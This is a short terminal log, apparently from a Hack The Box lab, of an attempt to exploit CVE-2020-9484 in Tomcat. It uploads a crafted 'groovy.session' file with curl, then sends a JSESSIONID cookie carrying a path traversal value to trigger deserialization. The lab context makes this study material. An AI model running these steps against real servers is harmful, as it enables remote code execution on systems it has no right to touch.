 root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484# curl -F 'image=@groovy.session' -sS 'http://feline.htb:8080/upload.jsp'
Home
notes2
File uploaded successfully!
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484#
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484# curl -sS 'http://feline.htb:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
Invalid request